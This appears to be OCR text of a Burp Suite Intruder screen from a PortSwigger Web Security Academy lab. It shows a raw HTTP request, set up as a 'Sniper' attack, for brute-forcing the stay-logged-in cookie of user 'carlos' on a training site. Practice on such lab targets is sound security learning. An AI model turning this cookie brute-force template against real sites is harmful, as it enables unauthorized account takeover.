 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a770019045e461f859d49000029006f.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a770019045e461f859d49000029006f.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§; session=u836Jxqb7cyrZ1K56HJXucYQGORd41jP
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a770019045e461f859d49000029006f.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20
21